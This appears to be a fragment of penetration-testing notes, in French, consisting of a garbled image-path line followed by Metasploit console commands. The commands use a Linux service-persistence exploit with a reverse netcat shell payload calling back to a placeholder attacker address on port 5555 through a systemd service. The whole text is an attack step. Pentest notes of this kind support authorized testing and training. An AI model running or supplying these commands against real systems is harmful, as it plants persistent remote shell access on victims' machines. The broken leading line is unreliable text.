 # installation de la persistance
use exploit/linux/local/service_persistence
set payload cmd/unix/reverse_netcat
set SERVICE metasploit
set SESSION 2
set SHELL_NAME metasploit
set LHOST IP.RED
set LPORT 5555
set TARGET systemd
run